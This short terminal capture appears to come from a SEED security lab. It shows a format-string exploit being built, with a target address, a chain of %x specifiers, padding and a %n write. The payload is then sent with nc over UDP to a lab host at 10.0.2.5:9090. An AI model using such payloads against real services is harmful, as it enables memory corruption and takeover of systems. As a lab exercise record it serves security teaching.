 /bin/bash 124x33
[10/13/18]seed@VM:~/lab8$ echo $(printf "\x40\xa0\x04\x08")%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.1077x.%n > input
[10/13/18]seed@VM:~/lab8$ nc -u 10.0.2.5 9090 < input
Attacker